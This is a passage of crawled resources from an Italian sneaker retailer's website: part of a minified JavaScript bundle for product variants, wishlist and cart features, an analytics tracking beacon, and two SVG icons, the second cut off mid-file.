e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r),(0,a.default)(t).closest(".b-color-selector__list").length>0&&window.scrollTo(0,0)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},126:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?(this.$el.attr("title",l),this.$el.addClass("b-wishlist_added")):(this.$el.attr("title",s),this.$el.removeClass("b-wishlist_added")),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.$el):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},171:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},176:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?this.$el.addClass("b-wishlist_added").html(l):this.$el.removeClass("b-wishlist_added").html(s),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.productId):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},201:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(20)),r=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}i(270);var u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.onChild("cartForm","update",this.getData),this.onChild("ProceedToCheckoutForm","update",this.getData),this.eventMgr("minicartWrapper.removed",this.removedFromMinicart)}},{key:"removedFromMinicart",value:function(){var t=this;r.default.execute("cart.update").then(function(e){t.updateData(e,!1,!1)})}},{key:"getData",value:function(t){var e=this;r.default.execute("cart.update",t).then(function(t){e.updateData(t,!1)})}},{key:"updateData",value:function(e){var i=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t(e).find(".js-cart-wrapper");a.length&&(this.setHtml(a.html()),o&&r.default.execute("minicart.update",{showMiniCart:n}),r.default.once("components.updated",function(){return i.initEvents()}))}}]),i}();e.default=u}).call(this,i(0))},202:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(256)),r=a(i(262));function a(t){return t&&t.__esModule?t:{default:t}}var u=1,s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){var t=this;(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.$value=this.$el.find(".js-qty-value"),this.emitChanges=(0,r.default)(function(e){t.emitter.emit("update.qty",t.config.submitName),t.emitter.emit("changed",e)},this.config.debounce||100),this.config.min&&(u=this.config.min),this.event("click",".js-qty-decr",this.decr),this.event("click",".js-qty-incr",this.incr)}},{key:"decr",value:function(){var t=parseInt(this.$value.text(),10)-1;t>=u&&this.updateValue(t)}},{key:"incr",value:function(){var t=parseInt(this.$value.text(),10)+1;this.updateValue(this.config.max&&this.config.max<t?this.config.max:t)}},{key:"updateValue",value:function(t){var e=this.$el.closest(".b-product-list__row"),i=e.find(".b-stepper__value .js-qty-value");e.find(".js-input_field.quantity-input").attr("value",t),i.text(t),this.callFnForId("qtyInput","setValue",t),this.emitChanges(t)}}]),e}();e.default=s},203:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(254));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartForm"),u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.onChild("cartQuantity","update.qty",this.handleSubmit),this.eventMgr("EditCart.dialog.close",this.handleSubmit),this.event("click",".js-remove-from-cart",this.removeProduct),this.event("click",".js-add-coupon",this.handleActionSubmit),this.event("click",".js-remove-coupon",this.handleActionSubmit),this.event("click",".js-close-coupon-error",this.hideCouponError),this.event("click",".js-continue-shopping-button-alias",this.continueShopping),this.onChild(this.config.couponInputId,"keydown",this.onKeyDown),this.event("input","#"+this.config.couponInputId,this.onCouponInputChange)}},{key:"onCouponInputChange",value:function(e){var i=t(e).val().trim(),n=t(".js-add-coupon");i.length>0?n.prop("disabled",!1):n.prop("disabled",!0)}},{key:"removeProduct",value:function(e,i){this.handleActionSubmit(e,i);var n=t(e).data("productDetails"),o=t(e).data("productQty");a.emit("removed",{productDetails:n,productQty:o})}},{key:"onKeyDown",value:function(t,e){13===(e.keyCode||window.event.keyCode)&&(e.preventDefault(),this.handleActionSubmit(t,e))}},{key:"handleSubmit",value:function(t){var e=this.getFormFields();t&&(e[t]=!0),this.emitter.emit("update",{method:this.$el.attr("method"),action:this.$el.attr("action"),fields:e})}},{key:"hideCouponError",value:function(){this.callFnForId(this.config.couponInputId,"setValue",""),this.$el.find(".js-coupon-error").hide()}},{key:"handleActionSubmit",value:function(e,i){var n=this;if(i.preventDefault(),t(i.currentTarget).hasClass("js-add-coupon")||i.currentTarget.id===this.config.couponInputId){var o="";if(this.getById(this.config.couponInputId,function(t){o=t.getValue(n.config.couponInputId)}),0===o.trim().length)return}var r="keydown"===i.handleObj.origType?this.config.couponSubmitButtonId:t(e).attr("name");this.handleSubmit(r)}},{key:"continueShopping",value:function(e,i){i.preventDefault(),t(".js-continue-shopping-button").click()}}]),i}();e.default=u}).call(this,i(0))},204:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(20));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartLineItem"),u=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.onChild("cartQuantity","changed",this.handleQuantityChange)}},{key:"handleQuantityChange",value:function(t){a.emit("changed",{productDetails:this.config.productDetails,productQty:t,skipQtyMerge:!0})}}]),e}();e.default=u},68:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(254)),r=u(i(4));i(270);var a=u(i(246));function u(t){return t&&t.__esModule?t:{default:t}}var s=r.default.getEmitter("EditCart"),l=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.onChild("addToCartButton","click",this.updateCart)}},{key:"updateCart",value:function(){if(!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitter.emit("showReminder");var t=this.getFormFields();return r.default.execute("cart.update",{action:Urls.editCartProduct,fields:t,method:"POST"}).then(function(){a.default.close(),s.emit("dialog.close")})}}]),e}();e.default=l}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-it&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abCbBOwRC9Y0GbFJT6LivCJ53e&userId=&emailId=&product=id%3A%3AAW_230CZSGCOB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_230CZSGCOB_5010712&realm=BJTH&siteId=awlab-it&instanceType=prd&locale=it_IT&referrer=&currentLocation=https%3A%2F%2Fwww.aw-lab.com%2Fbrand%2Fpuma-AW_230CZSGCOB.html%3Fcgid%3Dbrands_puma%26dwvar_AW__230CZSGCOB_color%3D5010712&ls=true&_=1769019244591&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abCbBOwRC9Y0GbFJT6LivCJ53e%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22AW_230CZSGCOB%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_230CZSGCOB_5010712%22%7D%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-it%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22it_IT%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fbrand%2Fpuma-AW_230CZSGCOB.html%3Fcgid%3Dbrands_puma%26dwvar_AW__230CZSGCOB_color%3D5010712%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769019244591%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abCbBOwRC9Y0GbFJT6LivCJ53e","m":34128000},{"k":"__cq_bc","v":"%7B%22bjth-awlab-it%22%3A%5B%7B%22id%22%3A%22AW_230CZSGCOB%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_230CZSGCOB_5010712%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/images/icons/find-in-store-icon.svg
body_size: 527
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.83418 0.0722656C12.6653 0.0722656 15.8726 3.86923 15.8726 8.06553C15.8726 11.0499 14.1913 13.9983 12.4505 16.1514C11.5711 17.2391 10.6525 18.1537 9.8731 18.8022C9.48433 19.1257 9.12005 19.3915 8.80444 19.5804C8.64694 19.6746 8.49108 19.7561 8.34271 19.8157C8.20485 19.8712 8.02512 19.9279 7.83418 19.9279C7.64179 19.9279 7.46228 19.8704 7.32455 19.8138C7.17705 19.7531 7.02368 19.6705 6.87002 19.5754C6.56219 19.3849 6.2102 19.1176 5.83685 18.7933C5.08818 18.1431 4.21156 17.2271 3.37467 16.139C1.71603 13.9824 0.128906 11.0386 0.128906 8.06553C0.128906 3.91152 2.96399 0.0722656 7.83418 0.0722656ZM7.83565 18.6181C7.83067 18.6162 7.82518 18.614 7.81916 18.6115C7.75752 18.5862 7.66925 18.5412 7.55405 18.4699C7.32414 18.3276 7.02946 18.1073 6.68929 17.8119C6.01094 17.2227 5.19318 16.3711 4.40514 15.3465C2.81389 13.2775 1.42891 10.6152 1.42891 8.06553C1.42891 4.48772 3.81597 1.37227 7.83418 1.37227C11.8915 1.37227 14.5726 4.53001 14.5726 8.06553C14.5726 10.6039 13.1151 13.2617 11.4396 15.3341C10.6107 16.3592 9.75166 17.2121 9.04159 17.803C8.68561 18.0992 8.37719 18.3211 8.13685 18.4649C8.01637 18.537 7.92344 18.5832 7.85779 18.6096C7.84952 18.6129 7.84215 18.6157 7.83565 18.6181Z" fill="#0C0C0C"/>
<circle id="Ellipse 83" cx="7.83315" cy="7.77749" r="3.33315" fill="#0C0C0C"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/images/loader.svg
body_size: 242
content:
<svg class="lds-spinner" width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background: none;"><g transform="rotate(0 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(30 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(60 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(90 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(120 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(150 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(180 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(210 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(240 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(270 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(300 50 50)" style="animation-play-state: running; animation-delay: 0s;">
